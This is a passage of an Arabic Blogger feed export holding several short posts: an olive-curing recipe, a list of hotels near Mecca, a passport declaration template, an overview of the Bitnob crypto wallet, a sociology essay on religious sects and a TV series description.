عن طريق الهاتف المسجل به لبطاقة التعريف الوطني وبطاقة الضمان الاجتماعي الخاصتين به.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع، وربي يرزق كل محتاج 🤲❤.\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7467809911768186279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html","title":"منصة عدل 3 الرسمية 2024 "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4392565254304397194"},"published":{"$t":"2024-01-16T10:15:00.000-08:00"},"updated":{"$t":"2024-01-16T10:15:05.488-08:00"},"title":{"type":"text","$t":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s720\/FB_IMG_1705428811735.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s320\/FB_IMG_1705428811735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;🔥فنادق بالقرب من الحرم المكي 🕋\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فندق ( ريحان المروه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E2- فندق ( موفنبيك ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E3- فندق ( درر الإيمان رويال ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E4- فندق ( رافيلز مكه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E5- فندق ( فيرمونت ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E6- فندق ( سويس هوتيل ، سويس المقام ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E7- فندق ( بولمان زمزم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E8- فندق ( كونراد ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E9- فندق ( هيلتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E10- فندق ( دابل تري جبل عمر ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E11- فندق ( شيراتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E12- فندق ( أنجم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E13- فندق ( فوكو ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E14- فندق ( الشهداء ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E15- فندق ( ميلينيوم النسيم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E16- فندق ( الماسه جراند ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E17- فندق ( رمادا دار الفائزين ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E18- فندق ( بدر الماسه ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E19- فندق ( ابراج نوازي ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E20- فندق ( رواء العزيزية ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4392565254304397194\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html","title":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s72-c\/FB_IMG_1705428811735.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1145842256178786719"},"published":{"$t":"2024-01-15T23:22:00.000-08:00"},"updated":{"$t":"2024-01-15T23:22:05.651-08:00"},"title":{"type":"text","$t":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;أنا المنفي اسفله السيد(ة)\u003C\/p\u003E\u003Cp\u003Eالساكن(6) ..................\u003C\/p\u003E\u003Cp\u003Eالتأشيرة الصادرة عن ............\u003C\/p\u003E\u003Cp\u003Eتحت رقم\u003C\/p\u003E\u003Cp\u003Eتصريـــح ش\u003C\/p\u003E\u003Cp\u003Eيوم ********\u003C\/p\u003E\u003Cp\u003Eالمولود(ة) في ........\u003C\/p\u003E\u003Cp\u003Eالعهد بإرجاع جواز السفـر فـور إنقضاء مدة صلاحية\u003C\/p\u003E\u003Cp\u003Eالصالحة لغاية يوم .........\u003C\/p\u003E\u003Cp\u003Eرقم جواز السفر......\u003C\/p\u003E\u003Cp\u003Eتاريخ إصدار جواز السفر........\u003C\/p\u003E\u003Cp\u003Eتاریخ انقضاء صلاحية جواز السفر.............\u003C\/p\u003E\u003Cp\u003Eالسلطة التي أصدرت جواز السفر...........\u003C\/p\u003E\u003Cp\u003Eمع علمي بان هذا الجواز ملغى و يستعمل فقط لتبرير صلاحية التأشيرة المتضمنة داخله\u003C\/p\u003E\u003Cp\u003Eولا يستعمل للسفر\u003C\/p\u003E\u003Cp\u003Eملاحظة هامة يحتفظ بهذا التعهد في ملف المعني\u003C\/p\u003E\u003Cp\u003Eحرر بيحي بني قشة في\u003C\/p\u003E\u003Cp\u003Eالتوقيع والبصمة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s768\/FB_IMG_1705389557711.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"607\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s320\/FB_IMG_1705389557711.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1145842256178786719\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html","title":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s72-c\/FB_IMG_1705389557711.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3388359720239677875"},"published":{"$t":"2023-11-03T09:03:00.002-07:00"},"updated":{"$t":"2023-11-03T09:03:09.989-07:00"},"title":{"type":"text","$t":"محفظة Bitnob"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;محفظة Bitnob هي خدمة محفظة عملات مشفرة تم إطلاقها في نيجيريا في عام 2019. تتيح هذه المحفظة للمستخدمين شراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان والخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات. كما توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة. يتم توفير دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكن تلخيص دور محفظة Bitnob في النقاط التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- تسهيل شراء وبيع العملات المشفرة: تسمح محفظة Bitnob للمستخدمين بشراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الخصوصية العالية: تهتم محفظة Bitnob بالخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأمان: توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الدعم الفني: توفر محفظة Bitnob دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن دور محفظة Bitnob هو تسهيل عملية شراء وبيع العملات المشفرة بشكل آمن وسهل وتوفير خدمات الأمان والخصوصية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمتلك Bitnob موقع ويب رئيسي على الإنترنت يمكن الوصول إليه عن طريق العنوان التالي:www.bitnob.com. ويوفر الموقع معلومات حول الشركة وخدماتها، بالإضافة إلى شرح لعملات الرقمية والتكنولوجيا المالية. كما يتيح الموقع أيضًا للمستخدمين التسجيل والوصول إلى حساباتهم وإجراء المعاملات المالية الخاصة بهم. بالإضافة إلى ذلك، يمكن الوصول إلى Bitnob عبر تطبيقات الهاتف المحمول على نظامي التشغيل iOS و Android.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3388359720239677875\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html","title":"محفظة Bitnob"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8063609226833726014"},"published":{"$t":"2023-10-28T17:18:00.005-07:00"},"updated":{"$t":"2023-10-28T17:18:55.770-07:00"},"title":{"type":"text","$t":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تشكل الطوائف الدينية في علم الاجتماع الديني\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر تشكل الطوائف الدينية من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتعتبر من أهم الموضوعات التي يتم دراستها في علم الاجتماع الديني. يهدف هذا البحث إلى تسليط الضوء على تشكل الطوائف الدينية في علم الاجتماع الديني وأسباب تشكلها، وكذلك العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأولاً، يمكن تعريف الطائفة الدينية على أنها مجموعة من الأفراد يتميزون بالعقيدة والتعاليم الدينية المشتركة، ويشعرون بالانتماء إلى هذه المجموعة ويتشاركون في العادات والتقاليد الدينية. ويتشكل هذا النوع من الطوائف الدينية عادة على أساس الدين أو الطائفة العرقية أو الجغرافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتختلف أسباب تشكل الطوائف الدينية وفقًا للثقافة والتاريخ والسياسة في المنطقة التي تتشكل فيها الطائفة الدينية. ومن الأسباب الرئيسية التي تؤدي إلى تشكل الطوائف الدينية هي الانتماء الجماعي والحاجة إلى الانتماء إلى مجموعة ومشاركة العادات والتقاليد الدينية المشتركة، وكذلك الحاجة إلى الحماية والدفاع عن المجموعة الدينية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي بعض الأحيان يتم تشكل الطوائف الدينية نتيجة للتحولات الاجتماعية أو السياسية، مثل الاضطهاد الديني أو الحروب الدينية، حيث يتم تشكيل الطوائف الدينية لحماية أنفسهم وحماية مصالحهم المشتركة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومن العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة هو وجود اختلافات في العقيدة والتعاليم الدينية، وكذلك الصراعات السياسية والاقتصادية والاجتماعية، والتي تؤدي إلى تفرق الطوائف الدينية وتشكيل مجموعات جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي النهاية، يمكن القول بأن تشكل الطوائف الدينية يعد من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتتأثر بالعديد من العوامل الاجتماعية والثقافية والتاريخية. ومن المهم عند دراسة هذه الظاهرة أن نأخذ بعين الاعتبار تأثير هذه العوامل على تشكل الطوائف الدينية وتفرقها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمراجع:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- Durkheim, E. (1912). The Elementary Forms of Religious Life.\u003C\/p\u003E\u003Cp\u003E- Weber, M. (1922). The Sociology of Religion.\u003C\/p\u003E\u003Cp\u003E- Turner, B. S. (1991). Religion and Social Theory.\u003C\/p\u003E\u003Cp\u003E- Bellah, R. N. (1964). The Religious Evolution of the Civilizations.\u003C\/p\u003E\u003Cp\u003E- Smith, W. C. (2003). The Meaning and End of Religion.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8063609226833726014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html","title":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3348058391897254457"},"published":{"$t":"2023-10-28T17:02:00.000-07:00"},"updated":{"$t":"2023-10-28T17:02:54.935-07:00"},"title":{"type":"text","$t":"مسلسل المدينة المفقودة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"المدينة المفقودة\" يروي قصة مدينة عربية قديمة تعود لعصور ما قبل التاريخ، والتي اختفت بطريقة غامضة. يتم إرسال فريق من العلماء والمستكشفين لاستكشاف الأسرار المحيطة بهذه المدينة ومحاولة إيجاد أي أدلة تفسر ما حدث لها. يتضمن المسلسل مغامرات مثيرة، وأحداث مفاجئة، وتفاصيل تاريخية وثقافية ممتعة. بالإضافة إلى ذلك، يمكن للمسلسل أن يلهم الجمهور للتفكير في الحضارات القديمة والتاريخ العربي المجهول بطريقة مشوقة ومثيرة.\u003C\/p\u003E\u003Cp\u003Eفي مسلسل \"المدينة المفقودة\"، يمكن تضمين عدد من الشخصيات المثيرة والمثيرة للاهتمام، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نجيب: عالم الآثار المشهور الذي يقود الفريق المكلف بالبحث عن المدينة المفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- لينا: محللة البيانات التي تستخدم التكنولوجيا الحديثة لمساعدة الفريق في العثور على المدينة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- كريم: رجل الأعمال الناجح الذي يمول البعثة، ويشارك فيها أيضًا كعضو في الفريق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- أحمد: الأستاذ الجامعي الذي يعمل كمستشار للفريق، ويقدم معلومات حول التاريخ والثقافة العربية القديمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنان: الصحفية التي ترافق الفريق في رحلتهم، وتكتب عن التجربة والاكتشافات التي يجدونها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- محمد: الدليل المحلي الذي يساعد الفريق في العثور على المواقع الأثرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتداخل شخصيات المسلسل معًا في رحلتهم للعثور على المدينة المفقودة ومواجهة التحديات التي تواجهها في طريقهم، مما يؤدي إلى تطور الشخصيات وتعمقها.\u003C\/p\u003E\u003Cp\u003Eيمكن عرض مسلسل \"المدينة المفقودة\" على العديد من القنوات العربية المختلفة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة MBC1\u003C\/p\u003E\u003Cp\u003E2- قناة الجزيرة\u003C\/p\u003E\u003Cp\u003E3- قناة العربية\u003C\/p\u003E\u003Cp\u003E4- قناة روتانا خليجية\u003C\/p\u003E\u003Cp\u003E5- قناة ON E\u003C\/p\u003E\u003Cp\u003E6- قناة سي بي سي\u003C\/p\u003E\u003Cp\u003E7- قناة دبي\u003C\/p\u003E\u003Cp\u003E8- قناة الكويت 